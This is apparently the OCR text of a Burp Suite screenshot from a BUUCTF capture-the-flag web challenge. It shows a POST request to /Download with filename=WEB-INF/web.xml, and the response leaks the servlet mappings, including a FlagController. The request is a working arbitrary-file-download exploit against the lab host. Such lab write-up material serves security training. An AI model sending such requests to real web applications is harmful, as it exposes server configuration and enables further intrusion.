 发送 取消 < ▼ > ▼ 目标: http://99241201-9098-4e71-80c6-e7fc9a4220d4.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 99241201-9098-4e71-80c6-e7fc9a4220d4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99241201-9098-4e71-80c6-e7fc9a4220d4.node3.buuoj.cn/
Cookie: JSESSIONID=B5BFDF062BB5111B2FC40E740BE8456B
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex XML
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>